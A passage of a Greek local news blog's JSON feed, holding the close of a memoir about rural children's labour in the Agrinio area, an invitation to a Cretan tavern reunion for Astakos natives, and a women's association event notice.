μέλος της οικογένειας, αλλά και ως αναγκαίος συντελεστής επιβίωσης, ως πολύτιμα εργατικά χέρια για το οικογενειακό εισόδημα. Στην ανατροφή του δεν υπήρχαν περιθώρια άνεσης και πολυτέλειας, τροφή σπιτική μεν αλλά λιγοστή και φτωχή σε θρεπτικά συστατικά, από την ίδια κατσαρόλα με την υπόλοιπη ενήλικη οικογένεια. Ρουχισμός υποτυπώδεις με βαριά χειροποίητα ρούχα, τον χειμώνα, που τις περισσότερες φορές αν δεν έλιωναν από την χρήση τα κληρονομούσαν με τη σειρά τους τα επόμενα παιδιά της οικογένειας ή και της γειτονιάς. Η εικόνα των μπαλωμένων ρούχων και των τρύπιων παπουτσιών των παιδιών ήταν χαρακτηριστική της εποχής. \u003Cbr \/\u003E\u003Cbr \/\u003E Από την ηλικία των 9 ή 10 ετών, τα παιδιά δούλευαν κανονικά στο χωράφι, στα ζώα, στα μικρά οικογενειακά μαγαζιά, στο σπίτι, στο εργόχειρο, στον αργαλειό, στην οικοδομή, στα περιβόλια και στην υλοτομία. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Οι καλλιέργειες και ο μόχθος \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Μετά τις αρχές της δεκαετίας του 1960, οι καλλιέργειες στην περιοχή μας σταθεροποιήθηκαν σε συγκεκριμένα προϊόντα: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E καπνός (ιδιαίτερα στο Ξηρόμερο και περιοχές του Αγρινίου), καλαμπόκι, βαμβάκι, Καρπούζια, τριφύλλια, ελιές, αμπέλια και περιβόλια, παράλληλα με την υπαίθρια ελεύθερη κτηνοτροφία. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E Ο καπνός υπήρξε η πιο σκληρή και απαιτητική καλλιέργεια. Τα παιδιά συμμετείχαν σε όλα τα στάδια. Φύτεμα, σκυμμένα με ένα σουβλί να φυτεύουν το φιντάνι, σκάλισμα, μάζεμα από τις 3 τα μεσάνυχτα έως το ξημέρωμα να βγει ο ήλιος, μπελόνιασμα - αρμάθιασμα ολημερίς στην αυλή του σπιτιού, αποξήρανση, δεματοποίηση του. Η εργασία ήταν πολύωρη και εξαντλητική, άρχιζε τον Μάρτιο και τελείωνε τον Οκτώβριο, για να ακολουθήσουν οι ελιές και τα περιβόλια. Ήταν εκτεθειμένα στα στοιχειά της φύσης, σε ατυχήματα, σε δηλητήρια που ψέκαζαν τα καπνά, στις καιρικές συνθήκες και οι εργασίες και η ενδυμασία τους δεν τους παρείχαν καμία ασφάλεια, ειδικά στην κτηνοτροφία. \u003Cbr \/\u003E\u003Cbr \/\u003E Η διατροφή στο χωράφι, στη βοσκή, ήταν ακανόνιστη, ποιο λιτή και φτωχή σε θρεπτικά συστατικά. Ψωμί με νερό και ζάχαρη ή λάδι και ζάχαρη ή λάδι και αλάτι ρίγανη ή λίγο τυρί για να ξεγελαστεί η πείνα. Όσπρια, πατάτες, χόρτα, κάνα αυγό και πίτες καθώς και κονσέρβες, ως βασικό φαγητό. Η μικρή σε ποσότητα τροφή ήταν γνώριμη αίσθηση. Κρέας σπάνια, συνήθως μόνο Κυριακές και σε γιορτές και η γνώριμη σούπα τις Κυριακές από σπιτική κότα.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGk1PvLV_B3V-WJ8A8gB4SADBl7ESfkhrR3nx2o9T8kUN_bsJTz1dN91uFfDOjVJvwPxL0Q7J6JCZIVErkdFNHO0cIEg-njVcEXKN1un_UiZT8JoMerMQAgFm-L8NNtUgmUMPub-dCps37PVcwZkHEQtUesVKveG6YIO15O4AMUQs0inUoDXM4Qo0aV8\/s554\/%CE%95%CE%B9%CE%BA%CF%8C%CE%BD%CE%B11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"554\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGk1PvLV_B3V-WJ8A8gB4SADBl7ESfkhrR3nx2o9T8kUN_bsJTz1dN91uFfDOjVJvwPxL0Q7J6JCZIVErkdFNHO0cIEg-njVcEXKN1un_UiZT8JoMerMQAgFm-L8NNtUgmUMPub-dCps37PVcwZkHEQtUesVKveG6YIO15O4AMUQs0inUoDXM4Qo0aV8\/w640-h480\/%CE%95%CE%B9%CE%BA%CF%8C%CE%BD%CE%B11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Η παρουσία τους παντού \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Πέρα από τα καπνοχώραφα τα παιδιά ήταν παντού και δίπλα στους γονείς:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E στη βοσκή και στο άρμεγμα των ζώων, στην τροφή τους και το πότισμα, στο κουβάλημα του γάλακτος, αλλά και των υπολοίπων εργασιών στη στάνη.\u003C\/li\u003E\u003Cli\u003E Στο ψάρεμα πάνω στο καΐκι με αντίξοες συνθήκες,\u003C\/li\u003E\u003Cli\u003E στο καφενείο ως μικροί καφετζήδες, και μπακάληδες\u003C\/li\u003E\u003Cli\u003E στο ψητοπωλείο ως βοηθοί ψήστη, σερβιτόροι,\u003C\/li\u003E\u003Cli\u003E στο μάζεμα της ελιάς ως ραβδιστές και κουβαλητές,\u003C\/li\u003E\u003Cli\u003E στο αμπέλι και στον τρύγο,\u003C\/li\u003E\u003Cli\u003E στα καλαμπόκια, στα τριφύλλια, στα Βαμβάκια, στα μποστάνια, όλο το καλοκαίρι.\u003C\/li\u003E\u003Cli\u003E το φθινόπωρο στα περιβόλια, στο μάζεμα ξύλων και φρυγάνων για το τζάκι και τον φούρνο. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E Επιπλέον, αργαλειός και εργόχειρο για τα κορίτσια τις ελεύθερες ώρες, ειδικά το χειμώνα που οι καλλιέργειες ήταν λιγοστές και φροντίδα του σπιτιού και μαγείρεμα, πλύσιμο ως χέρι βοηθείας στη μάνα. \u003Cbr \/\u003E\u003Cbr \/\u003E Ήταν πάντα παρόντα. Ένα επιπλέον χέρι. Μια ανάσα ξεκούρασης για τον γονιό. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Σχολείο και όνειρα \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Παρά τις δυσκολίες, το σχολείο υπήρξε για πολλούς μια αχτίδα ελπίδας. Παιδιά εξαντλημένα από τη δουλειά προσπαθούσαν, κάθε πρωί, να φτάσουν στο σχολείο, ακόμη και περπατώντας χιλιόμετρα. Το βράδυ, μετά τις αγγαρείες, διάβαζαν μόνα τους, χωρίς καμία βοήθεια αφού οι γονείς τους, στη συντριπτική πλειονότητά τους, ήταν αγράμματοι και τα φροντιστήρια ούτε στο όνειρό τους. \u003Cbr \/\u003E\u003Cbr \/\u003E Στριμωγμένα σε μια γωνιά του κοινόχρηστου υγρού δωματίου, σκυμμένα πάνω από τα βιβλία, που τις περισσότερες φορές τα ακουμπούσαν πάνω στα γονατάκια τους, στο φως ενός λυχναριού, μιας λάμπας πετρελαίου και αργότερα του ηλεκτρικού, με τα μάτια συχνά να κλείνουν από την κούραση, κρατούσαν ζωντανό ένα όνειρο. Τη μόρφωση. Ήταν ο μοναδικός δρόμος διαφυγής από τη φτώχεια, την ταλαιπωρία και τα χωράφια. Ένα όνειρο που δεν ανήκε μόνο στα παιδιά, αλλά και στους γονείς τους. Εκείνοι, παρότι δεμένοι με τη γη και τη σκληρή δουλειά, που και αυτοί από μικρά παιδιά έζησαν στο πετσί τους , προέτρεπαν τα παιδιά τους να φύγουν, να μορφωθούν, να μη ζήσουν την ίδια ζωή. «Μάθε παιδί μου γράμματα να φύγεις από αυτό το μαρτύριο…» συνήθιζαν να λένε. Εδώ να σημειώσω ότι ήταν κοινά αποδεκτό πως η μοίρα των αγοριών, αν δεν σπούδαζαν ή αν δεν έφευγαν για μεροκάματο και καλύτερες συνθήκες εργασίας στις πόλεις, θα ήταν η συνέχιση στην οικογενειακή εστία των ίδιων αγροτικών ασχολιών, με τα πενιχρά μέσα της εποχής και πολύ χαμηλό εισόδημα και με την ελπίδα να καλυτερεύσουν οι συνθήκες και το εισόδημα. Για τα κορίτσια, όμως, τα περιθώρια ήταν ακόμη πιο περιορισμένα. Αν έμεναν στο χωριό και δεν έφευγαν για την πόλη, η κοινωνική επιταγή ήταν σχεδόν μονόδρομος, ο γάμος. Διαφορετικά, θεωρούνταν βάρος για την οικογένεια, χωρίς προοπτική και χωρίς κάποιον άλλον ρόλο να επιτελέσουν.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Μέσα από τις στερήσεις τους, γεννούσαν ελπίδα. \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Παρόλα αυτά κάποιοι συνέχισαν τις σπουδές τους και έφυγαν από τα χωριά. Άλλοι αναγκάστηκαν να ξενιτευτούν, στο εσωτερικό ή στο εξωτερικό, δουλεύοντας σκληρά σε εργοστάσια, οικοδομές ή μπαρκάροντας στα καράβια. (Μόνοι μέσα σε πόλεις άγνωστες με ποικιλόμορφο πληθυσμό το νέο ξεκίνημα τους δεν ήταν με ροδοπέταλα στρωμένο και ίσως θα ήταν χρήσιμο σε μια άλλη ανάρτηση να γράψω γι ‘αυτό το νέο ξεκίνημα.) Υπήρξαν όμως και εκείνοι που συνειδητά έμειναν πίσω, παλεύοντας να καλυτερεύσουν τις συνθήκες ζωής τους, αξιοποιώντας την πρόοδο της τεχνολογίας και τις αλλαγές των καιρών. \u003Cbr \/\u003E\u003Cbr \/\u003E Άλλοι τα κατάφεραν περισσότερο, άλλοι λιγότερο, άλλοι όχι. Όλοι όμως πάλεψαν. Και κανείς δεν έπαψε να ονειρεύεται. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Μια παιδική ηλικία που χάθηκε \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Τα παιδιά των χωραφιών, δεν έζησαν παιδικά χρόνια όπως τα γνωρίζουμε σήμερα. Δεν έπαιξαν ανέμελα, δεν πήγαν εκδρομές και ταξίδια, δεν προλάβαιναν να χαρούν όλο το καλοκαίρι τη θάλασσα όπως άλλοι συνομήλικοι τους, δεν χάρηκαν τις διακοπές του σχολείου, δεν γνώρισαν άλλα μέρη εκτός του χωριού τους. Δεν γνώρισαν πολυτέλειες ούτε έτοιμες λύσεις, δεν χάρηκαν όπως έπρεπε τα Χριστούγεννα και το Πάσχα, δεν φόρεσαν καινούργια ρούχα και παπούτσια, δεν απόλαυσαν εφηβεία. Έγιναν ξαφνικά μεγάλοι με πολλές υποχρεώσεις και ευθύνες, αλλά με ανύπαρκτα δικαιώματα. Τίποτα δεν τους χαρίστηκε. \u003Cbr \/\u003E\u003Cbr \/\u003E Μπήκαν από νωρίς στα βαθιά της ζωής και γνώρισαν γρήγορα την ευθύνη, τον μόχθο και την επιβίωση. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Η κληρονομιά τους \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Κι όμως, παρά τις δυσκολίες δεν παραπονέθηκαν, δεν γκρίνιαξαν. Στάθηκαν δίπλα στις οικογένειές τους και πρόσφεραν τα πάντα για να σταθούν όρθιες. Μεγάλωσαν, σπούδασαν, εργάστηκαν, προόδευσαν. Χαρακτηριστική εικόνα του σπιτιού και ανεπανάληπτη χαρά για το γονιό , η είδηση ότι το παιδί τους τα κατάφερε και πήρε πτυχίο, παρά τις δυσκολίες και τις στερήσεις. Η δικαίωση και η περηφάνια του φτωχού γονιού και της επιμονής του παιδιού. \u003Cbr \/\u003E\u003Cbr \/\u003E Αυτή τη γενιά τη χαρακτήρισαν η επιμονή, η αντοχή και η σιωπηλή δύναμη. Οι πληγωμένες τους ψυχές ζητούσαν επούλωση, και αυτή ήρθε σταδιακά σαν βάλσαμο, μέσα από μια ζωή λιγότερο σκληρή με περισσότερες ανέσεις και ευκολίες. Άφησαν πίσω τους μια χαμένη εφηβεία, αλλά κέρδισαν την αξιοπρέπεια και την ελπίδα για το αύριο. Η ιστορία τους δεν είναι μόνο μνήμη, είναι ένα μάθημα για το σήμερα. \u003Cbr \/\u003E\u003Cbr \/\u003E Σήμερα, τα παιδιά των χωραφιών μεγάλωσαν πολύ και αποτελούν τη ραχοκοκαλιά των δικών τους οικογενειών, που δημιούργησαν σε σχετικά μικρή ηλικία και φορείς αξιών όπως η εργατικότητα, η αντοχή, η αξιοπρέπεια και η αλληλεγγύη.. \u003Cbr \/\u003E\u003Cbr \/\u003E Είναι μια γενιά που δεν ζήτησε πολλά, αλλά έδωσε τα πάντα. Μια γενιά που δεν είχε τίποτα, αλλά ένιωθε ότι είχε τα πάντα. Μια γενιά που έκτισε την μεταπολεμική Ελλάδα. \u003Cbr \/\u003E\u003Cbr \/\u003E Ίσως να είναι η τελευταία γενιά που ήξερε γιατί μεγάλωνε, γιατί εργαζόταν και πώς διεκδικούσε αυτά που ήθελε. Αυτή η γενιά είναι και η δική μου. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΠαναγιώτης Ηλ. Χολής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔεκέμβριος 2025\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7755265482276487010\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_68.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7755265482276487010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7755265482276487010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_68.html","title":"Παναγιώτης Ηλ. Χολής: Τα παιδιά των χωριών και των χωραφιών -  «Η χαμένη εφηβεία»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtWbNkHapUPOHmCvgpTpNbu2vzLplGxlbt7h86hFK8zYIuQIfDMXj8Paz8C6pCrp0XJNfqs6A9oFopFVRti22TzMLYKptzJ-gVpjmfxjIO58iyrZfDGqVt9E87EWSDrPGE5mGIsBGpIUpXtfQKCKUcCIUDfI1biYNwtApOxf2HKuCajfFSqtcPyvRz3g\/s72-c\/%CE%A6%CE%A9%CE%A4%CE%9F.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5237528085172230119"},"published":{"$t":"2026-01-10T00:37:00.006+02:00"},"updated":{"$t":"2026-01-10T00:51:30.859+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Χρήστος Μπόνης: Πρόσκληση για μια συνάντηση σε κρητική ταβέρνα "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3HlVW1hZMe5eJjIb4M0HRQauf1vrQVG3H1f2xIOYzR1KVThe_6v_RMWXX_sThGECbC47XW-IJWpZSRd2eVdV6ceoM1spIXc4RWraxTZK-URJLD7e_8-X_0zpvMt81j55M25q7CDh5Slf30ym8-DPQpDP7Y_iDs9bTiNUgJqNceBffdYRlo2J3teJUEs\/s875\/xristos%20mponis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3HlVW1hZMe5eJjIb4M0HRQauf1vrQVG3H1f2xIOYzR1KVThe_6v_RMWXX_sThGECbC47XW-IJWpZSRd2eVdV6ceoM1spIXc4RWraxTZK-URJLD7e_8-X_0zpvMt81j55M25q7CDh5Slf30ym8-DPQpDP7Y_iDs9bTiNUgJqNceBffdYRlo2J3teJUEs\/s16000\/xristos%20mponis.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑγαπητοί Αστακιώτες φίλοι και συμπατριώτες,\u0026nbsp;\u003Cdiv\u003Eόπως γνωρίζετε ο σύλλογος Αστακιωτών δεν υφίσταται επισήμως από τον Δεκέμβριο του 2025, ως εκ τούτου δεν μπορεί να προγραμματιστεί καμία εκδήλωση, διοργάνωση, δραστηριότητα υπό την σκέπη του (εξαιρούμενων δυο δράσεων που είχαν αποφασιστεί από το απερχόμενο Δ.Σ. τον Αύγουστο του 2025 και ευελπιστούμε να τις υπολογίσουμε σύντομα).\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΗ εποχή που διανύουμε είναι για τους συλλόγους (κυρίως Ιανουάριος - Φεβρουάριος) μια ευκαιρία να πραγματοποιήσουν μια εκδήλωση που έχει καθιερωθεί σαν χοροεσπερίδα (παρ' ότι αρκετοί σύλλογοι έχουν αλλάξει πρακτική και τις προγραμματίζουν μεσημέρι όποτε η δεύτερη λέξη δεν υφίσταται), την κοπή της βασιλόπιτας του συλλόγου και κατ' επέκταση να τους δοθεί η δυνατότητα να βρεθούν όλοι μαζί έστω και για μια μέρα του χρόνου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΟ Σύλλογος Απανταχού Αστακιωτών από το 2018 μέχρι και το 2024 πραγματοποίησε σχεδόν όλα τα χρόνια τις αποκαλούμενες χοροεσπερίδες που κατά γενική ομολογία όλες πλην της τελευταίας είχαν τεράστια επιτυχία. Απόδειξη ότι ο Αστακιώτης επιζητεί την διασκέδαση, τον χορό αλλά και την προσωρινή συγκατοίκηση εντός του χώρου που έχει επιλεγεί, να μιλήσουν για πολλά, να βρεθούν πολλοί που πιθανόν να είχαν λησμονηθεί, να ξανασυναντηθούν γενιές νέων με παλαιών και να απαριθμήσουμε ιστορικές στιγμές που ζήσαμε στον Αστακό.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΔυστυχώς όμως η οργάνωση που είχε επιμεληθεί ο Σύλλογος τώρα δεν μπορεί να έχει συνέχεια. Αφουγκράζοντας τον παλμό αλλά και την προτροπή αρκετών φίλων μου να ξανασμίξουμε έστω και με άλλο τρόπο, και με την ευκαιρία ότι ένας φίλος μου εδώ και δυο μήνες μου πρότεινε ένα εξαιρετικό μαγαζί (συγγενής του) με εξαιρετικό φαγητό με ζωντανή μουσική και απλησίαστα χαμηλή τιμή για το άτομο, να το έχω υπόψιν για συλλόγους. Μια πρώτη επαφή με το αφεντικό διαπίστωσα ότι όσα μου μετέφερε ήταν ακριβέστατα. Είναι Κρητικό στέκι, με εξαιρετικό μενού κυρίως από την Κρητική κουζίνα, άφθονο κρασί, ζωντανή μουσική, κυρίως Παρασκευή βράδυ (αλλά αυτό μπορούμε να το συμφωνήσουμε) και η τιμή........ 15 ευρώ (εκτός και αν έχουμε μεταφορά ημέρας της ορχήστρας).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠαίρνω την πρωτοβουλία να σας προσκαλέσω να δηλώσετε εάν είστε πρόθυμοι να μαζευτούμε δημιουργώντας μια άμορφη ατμόσφαιρα κρητικής προέλευσης χωρίς τα καθιερωμένα (δηλ. ομιλίες βραβεύσεις λαχειοφόρος, κλπ, πιθανόν να ζητηθεί συμβολική συνδρομή ενός (1) ευρώ του κάθε συμμετέχοντος, τα οποία θα τα διαθέσουμε στις αθλητικές ομάδες ΗΡΑΚΛΗ και ΑΙΟΛΟ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΣας προδιαθέτω από σήμερα και στο επόμενο χρονικό διάστημα και εφόσον θα έχω συναντηθεί με τον ιδιόκτητα για τις λεπτομέρειες που πάντα υπάρχουν, να επανέλθω.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EΣημ.\u003C\/b\u003E Η αίθουσα είναι για 160 άτομα, πρακτικά δεν θα την γεμίσουμε (ευχής έργον θα ήταν) αλλά θα ήθελα να έχω μια εικόνα αν καταρχάς είστε σύμφωνοι (πιθανότητα κάποιοι να είστε με αμφιβολία για την ημερομηνία και την ήμερα). Η τοποθεσία είναι στο Ν. Φάληρο (δυστυχώς κοντά στο γαύρο γήπεδο).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΌσοι είστε πρόθυμοι, ανυπόμονοι, και χορευταράδες μπορείτε να με ενημερώνετε στο τηλέφωνο μου ή στο email ή στο f.b. Δεν έχω εξουσιοδότηση από τα πρ. μέλη του Δ.Σ. να δώσω τα στοιχειά τους εκτός και αν το επιθυμούν οι ίδιοι.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕκτιμώ ότι η Κρητική κουζίνα και η ορχήστρα θα μας απογειώσει. Ελάτε να διασκεδάσουμε, το έχουμε ανάγκη από την σκληρή και απάνθρωπη καθημερινότητα με τα προβλήματα, το άγχος, τις κακουχίες. Έστω και για λίγες ώρες θα αλλάξει η διάθεση μας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EΣΗΜ. ΣΗΜΑΝΤΙΚΗ \u003C\/b\u003EΟ κάθε ένας που θα έρθει θα πληρώσει υποχρεωτικά διότι δεν είναι σύλλογος να τους προσφέρει την καρέκλα. Η καρέκλα χρεώνεται και επομένως κανείς δεν είναι διατεθειμένος να πληρώσει κάποιον που θα έρθει με μια ιδιότητα. Αναφέρομαι σε Πρωθυπουργούς, Προέδρους Δημοκρατίας, Υπουργούς - Βουλευτές, Δημάρχους, Προέδρους σωματείων, κλπ. Η είσοδος στο κατάστημα θα είναι 15 ευρώ, πλην βέβαια των περιπτώσεων που κάποιος θα έρθει, θα μας πει χρόνια πολλά και θα αναχωρήσει.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΧρήστος Μπόνης\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Ehmponis@ gmail. com\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E6977267078 - 6988292627\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5237528085172230119\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_10.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5237528085172230119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5237528085172230119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_10.html","title":"Χρήστος Μπόνης: Πρόσκληση για μια συνάντηση σε κρητική ταβέρνα "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3HlVW1hZMe5eJjIb4M0HRQauf1vrQVG3H1f2xIOYzR1KVThe_6v_RMWXX_sThGECbC47XW-IJWpZSRd2eVdV6ceoM1spIXc4RWraxTZK-URJLD7e_8-X_0zpvMt81j55M25q7CDh5Slf30ym8-DPQpDP7Y_iDs9bTiNUgJqNceBffdYRlo2J3teJUEs\/s72-c\/xristos%20mponis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2533200487334340308"},"published":{"$t":"2026-01-09T19:55:00.004+02:00"},"updated":{"$t":"2026-01-09T19:55:31.312+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU\/s1408\/11-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"633\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU\/s16000\/11-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣας θυμίζουμε οτι αύριο \u003Cb\u003EΣάββατο 10 Ιανουαρίου\u003C\/b\u003E θα πραγματοποιηθεί η κοπή της Πρωτοχρονιάτικης πίτας μας, στο ΚΤΗΜΑ ΙΟΝΙΟ,\u003Cb\u003E  Ώρα: 21:00\u003C\/b\u003E με Ζωντανή Λαϊκοδημοτική ορχήστρα με τους:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΜανωλάτο Δημήτρη (Φωνή)\u003C\/li\u003E\u003Cli\u003EΙωάννου Ευαγγελία (Φωνή)\u003C\/li\u003E\u003Cli\u003EΚαρακώστα Θωμά (Φωνή)\u003C\/li\u003E\u003Cli\u003EΚουτσουπιά Θοδωρή (Λαούτο Φωνή)\u003C\/li\u003E\u003Cli\u003EΚοκκώνη Σπύρο (Κλαρίνο)\u003C\/li\u003E\u003Cli\u003EΜπαρμπάκη Μάκη (Μπουζούκι)\u003C\/li\u003E\u003Cli\u003EΠαπαδογιώργο Νίκo (Πλήκτρα)\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΚάντε σήμερα τις κρατήσεις σας, ώστε να μπορέσουμε να κάνουμε σωστό προγραμματισμό. \u003Cbr \/\u003EΣας περιμένουμε!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyd6wtqQLynh_YG48S4aXIClyeSA9al-BvYAqREeGv4S_ei0jOt1pIQqZ1U6XlaE6CVivrTMY30Ypr-btDzGDLKVRcU2cXrjzQeYItyMrSTAZ0z3lIlienkAkQT0aXy4TDhgAdAUtVOAnS4Yt_iT7eAyjn21suFkOYj4dlLGE8XrMXCwgBu6Rz8V2KjYs\/s2048\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyd6wtqQLynh_YG48S4aXIClyeSA9al-BvYAqREeGv4S_ei0jOt1pIQqZ1U6XlaE6CVivrTMY30Ypr-btDzGDLKVRcU2cXrjzQeYItyMrSTAZ0z3lIlienkAkQT0aXy4TDhgAdAUtVOAnS4Yt_iT7eAyjn21suFkOYj4dlLGE8XrMXCwgBu6Rz8V2KjYs\/s16000\/11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr 